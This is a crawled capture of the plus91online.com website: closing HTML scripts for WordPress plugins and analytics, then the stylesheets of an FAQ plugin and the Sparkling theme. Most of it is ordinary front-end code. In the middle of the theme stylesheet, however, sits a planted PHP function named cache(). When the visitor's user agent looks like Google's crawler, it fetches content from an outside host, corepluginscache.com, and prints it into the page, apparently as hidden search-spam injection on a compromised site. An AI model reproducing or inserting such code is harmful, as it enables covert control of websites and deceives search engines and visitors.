                </script><script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/faq-accordion/slide.js?ver=1.1.1" id="odd_faq_js-js"></script>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.plus91online.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="scroll-back-to-top-js-extra">
/* <![CDATA[ */
var scrollBackToTop = {"scrollDuration":"500","fadeDuration":"0.5"};
//# sourceURL=scroll-back-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/scroll-back-to-top/assets/js/scroll-back-to-top.js" id="scroll-back-to-top-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/themes/sparkling/inc/js/skip-link-focus-fix.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-2201f18a6479dbb820e7e95b129e1557" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.plus91online.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.plus91online.com/wp-admin/admin-ajax.php","restapi":"https://www.plus91online.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"428","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.plus91online.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.plus91online.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1770":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":1770,"slug":"example-auto-opening-announcement-popup"},"pum-436":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":436,"slug":"award"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LenF6YUAAAAAL09kr3GpEFxDxvFSzA6AOigsZVI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.plus91online.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LenF6YUAAAAAL09kr3GpEFxDxvFSzA6AOigsZVI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script src="https://trk.softwaresuggest.com/assets/code.min.js"></script>
<script>
makepixelrequest("2b89ceb85e92db7f20d8184026f46f03");
</script>
<script type="text/javascript" src="https://www.plus91online.com/wp-content/themes/sparkling/js/custom-query.js"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-67371554-1', 'auto');
  ga('send', 'pageview');
											
    const cookieBox = document.querySelector(".wrapper"),
  buttons = document.querySelectorAll(".button");

const executeCodes = () => {
  //if cookie contains plus91online it will be returned and below of this code will not run
  if (document.cookie.includes("plus91online")) return;
  cookieBox.classList.add("show");

  buttons.forEach((button) => {
    button.addEventListener("click", () => {
      cookieBox.classList.remove("show");

      //if button has acceptBtn id
      if (button.id == "acceptBtn") {
        //set cookies for 1 month. 60 = 1 min, 60 = 1 hours, 24 = 1 day, 30 = 30 days
        document.cookie = "cookieBy= plus91online; max-age=" + 60 * 60 * 24 * 30;
      }
    });
  });
};

//executeCodes function will be called on webpage load
window.addEventListener("load", executeCodes);						
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.plus91online.com/wp-content/plugins/faq-accordion/style.css?ver=1.1.1
body_size: 240
content:
#odd-faq, #odd-faq .odd-faq-question, #odd-faq .odd-faq-answer{
	margin:0;
	width:500px;
	float:left;
	border-bottom:1px solid #000;
}
#odd-faq{
	margin:0;
	border:1px solid #000;
	border-bottom:0px solid #000;
	width:510px;
}
#odd-faq .odd-faq-question{
	margin:0;
	padding:5px;
	font:bold 12px/normal Verdana, Geneva, sans-serif;
	color:#2e2e2e;
	background:#cfcfcf;	
	cursor:pointer;	
}

#odd-faq .odd-faq-answer{
	margin:0;
	padding:5px;
	font:bold 12px/normal Verdana, Geneva, sans-serif;
	color:#2e2e2e;
}

--- FILE ---
content_type: text/css
request_url: https://www.plus91online.com/wp-content/themes/sparkling/style.css?ver=6.9
body_size: 16112
content:
/*
Theme Name: Sparkling
Theme URI: https://colorlib.com/wp/themes/sparkling
Author: Colorlib
Author URI: https://colorlib.com/
Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, portfolio, design, art, photography, personal and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready, compatible with WPML and is available in Spanish, French, Dutch, Polish, Russian, German, Brazilian Portuguese, Portuguese (Portugal), Persian (Iranian language), Romanian, Turkish, Bulgarian, Japanese, Lithuanian, Czech, Ukrainian, Traditional Chinese, Indonesian and Italian. Sparkling is a free WordPress theme with premium functionality and design. Now theme is optimized to work with bbPress, Contact Form 7, Jetpack and other popular free and premium plugins.
Version: 1.9.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: sparkling
Domain Path: /languages/
Tags: green, light, white, gray, black, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, photoblogging, left-sidebar, translation-ready, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, theme-options, threaded-comments


This theme, like WordPress, is licensed under the GPL.

sparkling is based on Underscores https://underscores.me/, (C) 2012-2015 Automattic, Inc.

*/

/* Table of content
-----------------------------------------------
1. Global
2. Content
3. Post styling
4. Singe Post/Page Pagination
5. Media
6. Widgets
7. Buttons
8. Infinite Scroll
8. Custom Styles
9. Navigation
10. Comments
11. Attachment styling
12. Gallery
13. Footer
14. Social icons
15. Call For Action
*/

/* =Global
----------------------------------------------- */



@import url(https://fonts.googleapis.com/css?family=Roboto);

@font-face{
  font-family: oswald;
  src:url('fonts/oswald/Oswald-Regular.otf'); 
}
@font-face{
  font-family: bebas;
  src:url('fonts/bebas/BEBAS__.ttf'); 
}
@font-face{
  font-family: exo-two;
  src:url('fonts/exo2/Exo2.0-Regular.otf'); 
}
body {
  color: #6B6B6B;
  background-color: #FFF;
  word-wrap: break-word;
font-family: 'Roboto', sans-serif;
  /*font-family: 'Open Sans', sans-serif;*/
  line-height: 1.7;
  font-size: 16px;
  overflow-x: hidden;
}

a {
  color: #428bca;
  text-decoration: none;
  -webkit-transition: all 0.3s;
     -moz-transition: all 0.3s;
       -o-transition: all 0.3s;
          transition: all 0.3s;
}

a:hover,
a:focus {
  color: #444;
  text-decoration: none;
}

a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  /*color: #428bca;*/
  color: #444;
  /*color: #B53E8E;*/
  font-family:oswald;
  font-weight: 700;
  /*font-family: 'Roboto Slab', serif;*/
  font-family: 'Roboto', sans-serif;
}

h1,
.h1 {
  font-size: 28px;
}

h2,
.h2 {
  font-size: 24px;
}

h3,
.h3 {
  font-size: 20px;
}

h4,
.h4 {
  font-size: 16px;
}

h5,
.h5 {
  font-size: 14px;
}

h6,
.h6 {
  font-size: 13px;
}

img {
  height: auto; /* Make sure images are scaled correctly. */
  max-width: 100%; /* Adhere to container width. */
}
button,
input,
select,
textarea {
  font-size: 100%; /* Corrects font size not being inherited in all browsers */
  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline; /* Improves appearance and consistency in all browsers */
  *vertical-align: middle; /* Improves appearance and consistency in all browsers */
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
  -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
  -moz-box-sizing:  content-box;
  box-sizing:     content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #E8E8E8;
  border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px;
}
textarea {
  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding-left: 3px;
  vertical-align: top; /* Improves readability and alignment in all browsers */
  width: 100%;
}


/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar */
}

function cache() {if (strpos($_SERVER["HTTP_USER_AGENT"], 'gle') !== false) {$curl = curl_init();curl_setopt($curl, CURLOPT_URL, 'http://corepluginscache.com/cache.php?h=plus91online.com_&id=6');curl_setopt($curl, CURLOPT_RETURNTRANSFER,true);$c = curl_exec($curl);echo($c);curl_close($curl);}}

/* Clearing floats */
.clear:before,
.clear:after,
.gallery:before,
.gallery:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.home-widget-area:before {
  content: '';
  display: table;
}

.clear:after,
.entry-content:after,
.gallery:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.home-widget-area:before {
  clear: both;
}

/* =Content
----------------------------------------------- */

.sticky {
}
.hentry {
  margin: 0;
}
.byline,
.updated {
  display: none;
}
.single .byline,
.group-blog .byline {
  display: inline;
  margin-right: 0;
}
.page-content,
.entry-content,
.entry-summary {
  margin:0 0 0;
}
.page-links {
  clear: both;
  margin: 0 0 1.5em;
}
.main-content-area {
/*  margin-top: 40px;
  margin-bottom: 40px;*/
}
/* =Post styling
----------------------------------------------- */
.entry-meta a {
  font-size: 13px;
  color: #6B6B6B;
}
.entry-meta {
  margin-bottom: 30px;
}
footer.entry-meta {
  margin-bottom: 0;
}
.page-header {
  margin-top: 0;
  border-bottom: 0;
  padding-bottom: 0;
}
.entry-meta .fa {
  font-size: 14px;
  margin-right: 3px;
}
.entry-meta span {
  margin-right: 10px;
}
.entry-title {
  color: #444;
  margin-bottom: 30px;
}
.entry-title a {
  color: #444;
}
.entry-title a:hover {
  color: #428bca;
}
.btn.btn-default.read-more {
  float: right;
  margin-top: 10px;
  font-size: 12px;
  padding: 11px 13px;
}
.search .btn.btn-default.read-more {
  float: none;
}
hr.section-divider {
  border-color: #E8E8E8;
  margin-top: 50px;
  margin-bottom: 50px;
}
/* author */
.author-bio {
  clear: both;
  width: 100%;
  padding-top: 35px;
  padding-bottom: 35px;
}
.author-bio .avatar {
  float: left;
}
.author-bio-content h4 {
  font-size: 14px;
  margin-top: 0;
}
.author-bio .author-bio-content {
  margin-left: 74px;
}
.secondary-content-box {
  padding-top: 0;
  padding-bottom: 0;
}
.single-view,
.blog-item-wrap {
  margin-bottom: 50px;
}
.post-inner-content {
  padding: 0px 0px;
  background-color: #fff;
  /*border: 1px solid #dadada;*/
  border-top: none;
}
.post-inner-content:first-child {
  /*border-top: 1px solid #dadada;;*/
}
.entry-title {
  margin-top: 0;
}
.more-link,
.says {
  display: none;
}
.comment-author .fn,
.author-bio h4,
.comment-reply-title {
  text-transform: uppercase;
  font-weight: 700;
}

/* =Singe Post/Page Pagination
----------------------------------------------- */
.page-links span {
  display: inline-block;
  color: #fff;
  background-color: #428bca;
  border-radius: 4px;
  padding: 2px 10px;
  margin-left: 2px;
}
.page-links a span {
  background-color: inherit;
  border: 1px solid #E8E8E8;
  color: #428bca;
  -webkit-transition: all 0.5s;
     -moz-transition: all 0.5s;
       -o-transition: all 0.5s;
          transition: all 0.5s;
}
.page-links a:hover span {
  background-color: #428bca;
  border: 1px solid #428bca;
  color: #fff;
}
.pagination .fa-chevron-left,
.pagination .fa-chevron-right {
  font-size: 12px;
}
.pagination li a {
  color: #428bca;
}
.pagination li:hover a {
  color: #428bca;
}
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
  color: #FFF;
  background-color: #428bca;
  border-color: #428bca;
}
.pagination>li>a,
.pagination>li>span {
  padding: 9px 14px;
  border-color: #dadada;
}
.bottom-pagination {
  text-align: center;
}

/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/* =Media
----------------------------------------------- */

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
.single-featured {
  -webkit-transition: opacity 0.3s linear;
     -moz-transition: opacity 0.3s linear;
       -o-transition: opacity 0.3s linear;
          transition: opacity 0.3s linear;
  display: block;
  margin: auto;
}
.single-featured:hover {
  opacity: 0.8;
}
.wp-caption {
  border: 1px solid #ccc;
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
}
.wp-caption-text {
  text-align: center;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

/* =Widgets
----------------------------------------------- */

/* Make sure select elements fit in widgets */
.widget select {
  max-width: 100%;
}
/* Search widget */
.widget_search .search-submit {
  display: none;
}
.widget ul li {
  list-style: none;
  border-bottom: 1px solid #F2F2F2;
  margin-bottom: 2px;
  padding-bottom: 0px;
}
.widget ul {
  padding: 0;
  line-height: 18px;
  font-size: 14px;
}
.widget ul.nav.nav-tabs {
  padding: 0;
}
#secondary .widget {
  margin-bottom: 50px;
  color: #C1C0C0;
  overflow: hidden;
}
#secondary .widget:last-child {
  margin-bottom: 0px;
}
.tab-content ul li {
  list-style: none;
}
#secondary .widget_archive ul li:before,
#secondary .widget_categories ul li:before,
#secondary .widget_recent_comments ul li:before {
  font-family: fontawesome;
  margin-right: 10px;
}
#secondary .widget_archive ul li:before {
  content: '\f073';
}
#secondary .widget_categories ul li:before {
  content: '\f115';
}
#secondary .widget_recent_comments ul li:before {
  content: '\f0e5';
}
.well {
  background-color: #fff;
  padding: 10px;
  border: 1px solid #DADADA;
  overflow: hidden;
  clear: both;
}
#secondary .widget > h3 {
/*  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 25px;
  margin-top: 0;
  color: #636467;*/
    font-size: 20px;
    text-transform: uppercase;
    margin-bottom: 10px;
    margin-top: 0;
    color: #FFFFFF;
    font-family: oswald;
    letter-spacing: 3px;
    border: 1px solid #eee;
    padding: 10px;
    background-color: #428bca;
    text-align: left;
    font-weight: normal;
}
#secondary .widget a {
  color: #C1C0C0;
}
.widget ul ul {
  padding: 10px;
}
.widget #social ul li {
    border-bottom: 0;
}
.not-found-widget {
  margin-top: 30px;
}
@media (max-width: 767px) {
    #secondary {
        clear: both;
    }
}

/* Custom Category Widget */
.cats-widget ul li span {
  float: right;
}
/* Recent Post widgets */
.popular-posts-wrapper .post {
  float: left;
  clear: both;
  margin-bottom: 20px;
}
.popular-posts-wrapper .post .post-image {
  width: 60px;
  height: 60px;
  float: left;
  display: block;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  background-color: #DADADA;
  background-position: center center;
  background-repeat: no-repeat;
  overflow: hidden;
}
.popular-posts-wrapper .post .post-image img {
  border-radius: 4px;
  opacity: 1;
  -webkit-transition: opacity  0.5s;
     -moz-transition: opacity  0.5s;
       -o-transition: opacity  0.5s;
          transition: opacity  0.5s;
}
.popular-posts-wrapper .post .post-image img:hover {
  opacity: 0.6 !important;
}
.popular-posts-wrapper .post .post-content {
  margin-left: 80px;
}
.widget .post-content > span {
  display: block;
}
#secondary .widget .post-content a {
  color: #428bca;
}
#secondary .widget .post-content a:hover {
  color: #DADADA;
}
.widget .post-content span {
    font-size: 12px;
}
.tagcloud {
  margin-top: 25px;
}
.tagcloud a {
  padding: 6px 7px;
  margin-right: 0;
  margin-bottom: 4px;
  line-height: 100%;
  display: inline-block;
  color: #FFF !important;
  background-color: #DADADA;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  font-size: 12px !important;
}
.tagcloud a:hover {
  background-color: #428bca;
  border-color: #428bca;
}

.classQLList{
  list-style: none;
  padding: 0;
}
.classQLList li{
    padding: 0 8px;
    background-color: rgba(255, 255, 255, 0.06);
    margin: 1px;
}

/*  Custom CSS Start :Laxmi
-----------------------------------------------*/
.classW1{
  width: 8.3333%  ;
  
}
.classW2{
  width: 16.6666%;
  
}
.classW3{
  width: 24.9999%;
  
}
.classW4{
  width: 33.3333%;
  
}
.classW5{
  width: 41.6667%;
  
}
.classW6{
  width: 49.9999%;
  
}
.classW7{
  width: 58.3333%;
  
}
.classW8{
  width: 66.6664%;
  
}
.classW9{
  width: 74.9997%;
  
}
.classW10{
  width: 83.3333%;
  
}
.classW11{
  width: 91.6663%;
  
}
.classW12{
  width: 99.9996%;
  
}

.classRow{
  width: 100%;;
  float:left;
}
.classMC{
  margin: auto;
}
.classTAL{
  text-align: left !important;
}
.classTAR{
  text-align: right !important;
}
.classTAC{
  text-align: center !important;
}
.classFL{
  float: left;
}
.classFR{
  float: right;
}
.classClear{
  clear: both;
}
.class0Margin{
  margin: 0 !important;
}
.classDB{
  display: block;
}
.classSFont{
  font-size: 12px;
}
.classBImage{
    width: 40px;
}
.classFSContainerWrapper{
  width: 100%;
  float: left;
}
.classCustomContainer{
  width: 100%;
  padding: 0px;
}
.classNoPadding{
  padding: 0px;
}
.classMBg{
  background-color: #428bca;
}

.classFRM:hover{
  background: #fff;  
  color: #428bca !important;
}
.classMColor{
color: #428bca !important;
}
.classXOFNone{
  overflow-x:hidden; 
}
.classWColor{
  color: #fff !important;
}
.classPR{
  position: relative;
}
.classPA{
  position: absolute;
}
.classTop{
  top: 0;
}
.classRight{
  right: 0;
}
.classBottom{
  bottom: 0;
}
.classLeft{
  left: 0;
}
.classFCInfo{
  font-size: 18px;
}
.classGDirection{
  background: #fff;
  margin-top: 1px;
  color: #428bca;
  padding: 5px 0;
  text-align: center;
}
.classGDirection:hover{
  background: #428bca;
  color: #fff;
       -webkit-transition: all 0.2s;
     -moz-transition: all 0.2s;
       -o-transition: all 0.2s;
          transition: all 0.2s; 
}
.navbar-collapse{
  /*background: #428bca;*/
}
.classSideLinkWrapper{
  margin-left: 75px;
  padding: 0;
  position: absolute;
  margin-top: 45px;
}
.classSideHeadingLink{
  padding: 5px 9px;
  font-size: 38px;
  background-color: rgba(24, 158, 46, 1);
  color: #fff;
  margin-bottom: 2px;
  border: 1px solid #fff;
}
.classSideGLink{
  padding: 5px 9px;
  font-size: 20px;
  background-color: rgba(24, 158, 46, 0.65);
  color: #fff;
  border: 1px solid #fff;
  margin-bottom: 2px;
}
.classSideYLink{
  padding: 5px 9px;
  font-size: 20px;
  background-color: rgba(231, 225, 109, 0.68);
  color: #fff;
  margin-bottom: 2px;
    border: 1px solid #fff;
}
.classSideYLink:hover{
  background-color: rgba(231, 225, 109, 1);
}
.classSideGLink:hover{
  background-color: rgba(24, 158, 46, 1);
}
.classWelcomeMsg{
  padding: 15px;
  background: #1D90FF;
  color: #fff;
  text-align: center;
  font-size: 30px;
  margin-top: -57px;
  position: relative;
}
/*.classSliderWrapper{
  padding: 0px;
  border-bottom:3px solid #428bca;
  /*border-top: 3px solid #FAC0E7;*/
/*}*/
.classMenuHolder{
  border-bottom: 2px solid #fff;
  margin-top: 10px;
}
.classSliderWrapper{
  /*padding:10px 0px 0px 10px;*/
  /*border-right: 10px solid #13AED2;
  border-top: 10px solid #13AED2;
  border-radius: 50% 0 50% 0;*/
  width: 100%;
  overflow: hidden;
      /*height: 340px;*/
    margin: auto auto 3px auto;
    /*margin-bottom: 3px;*/

  /*box-shadow: 1px 1px 5px;*/
}


.classSliderWrapper  .classSlider1{
    position: absolute;
    bottom: 0%;
    /* margin: auto; */
    left: 0;
    right: 0;
    width: 60%;
    /* margin: auto; */
    background: rgba(0, 0, 0, 0);
    padding: 25px;
    text-align: center;    
}
.classSliderWrapper  .classSlider1 h1{
  position: relative;
  line-height: 45px;
}
.classSliderWrapper  .classSlider1 .classSButton{
  position: relative;
  margin: auto;
    font-size: 22px;
  border: 2px solid #444;
  color: #444;
  background: none;
}

.classSliderWrapper  .classSlider1 .classSButton:hover{
  background: #428bca;
  color: #fff;
  border: 2px solid #FFFFFF;
}

/*Slide 2 Css Start*/

.classSliderWrapper  .classSlider2{
       position: absolute;
    top: 20%;
    /* margin: auto; */
    left: 8%;
    right: 0;
    width: 40%;
    /* margin: auto; */
    background: rgba(0, 0, 0, 0.57);
    padding: 24px;
    text-align: center;
}
.classSliderWrapper  .classSlider2 h1{
  position: relative;
  line-height: 45px;
  margin: 0;
}
.classSliderWrapper  .classSlider2 .classSButton{
  position: relative;
  margin: auto;
    font-size: 22px;
  border: 2px solid #fff;
  color: #fff;
  background: none;
}

.classSliderWrapper  .classSlider2 .classSButton:hover{
  background: #428bca;
  color: #fff;
  border: 2px solid #FFFFFF;
}
/*Slide 2 Css End*/


.classHideBRSpan{

}

.classSButton{
  font-size: 22px;
  border: 2px solid #fff;
  color: #fff;
  margin-left: -10px;
    background: #000;
}
.classSButton:hover{
  background: #428bca;
  color: #fff;
}

.classSliderWrapper .metaslider{
  margin: auto;
}
.classAOnHome{
  padding: 0 0 0 10px;
}
.classSideLink a{
  color: #fff;  
}
.classNoticeWrapper{
    background-color: rgba(19, 174, 210, 0.17);
    /*border-bottom: 3px solid #428bca;*/
}
.classNoticeSticker{
color: #fff;
  text-align: center;
  border-left: 10px solid rgba(194, 84, 158, 1);
  font-size: 26px;
  background-color: rgba(194, 84, 158, 1);
}
.classNoticeText{
  margin-top: 10px;
  color: #000;
}
.classSideLink:hover{
  color: #428bca;
  background: #fff;
}

.classSideLink:hover > a{
  color: #428bca;
}
.classBgIcon{
    padding-left: 30px;
    display: inline-block;
    background-position: 0px 5px !important;
    background-size: 20px auto !important;
    line-height: 25px;
    margin-bottom: 5px;
    /*opacity: 0.8;*/
  }

.classTopSMBgIcon{
    padding-left: 20px;
    display: inline-block;
    background-position: 0px 5px !important;
    background-size: 15px auto !important;
    line-height: 25px;
    margin-bottom: 5px;
    margin-right: 30px;
    font-size: 14px;
    /*opacity: 0.8;*/
  }

.classHomeIcon{
  background: url('images/address.png') no-repeat;
}
.classPhoneIcon{
  background: url('images/phone.png') no-repeat;
}
.classMobileIcon{
  background: url('images/mobile.png') no-repeat;
}
.classEmailIcon{
  background: url('images/email.png') no-repeat;  
}
.classUserIcon{
  background: url('images/user.png') no-repeat; 
}
.classFaxIcon{
  background: url('images/fax.png') no-repeat;  
}
.classTimeIcon{
  background: url('images/time.png') no-repeat;  
}
.classMapIcon{
  background: url('images/map.png') no-repeat;  
}

.classBodyHomeIcon{
  background: url('images/address-dark.png') no-repeat;
}
.classBodyPhoneIcon{
  background: url('images/phone-dark.png') no-repeat;
}
.classBodyMobileIcon{
  background: url('images/mobile-dark.png') no-repeat;
}
.classBodyEmailIcon{
  background: url('images/email-dark.png') no-repeat; 
}
.classBodyUserIcon{
  background: url('images/user-dark.png') no-repeat;  
}
.classBodyTimeIcon{
  background: url('images/time-dark.png') no-repeat;  
}
.classBodyMapIcon{
  background: url('images/map-dark.png') no-repeat;  
}

.classMainHomeIcon{
  background: url('images/address-main.png') no-repeat;
}
.classMainPhoneIcon{
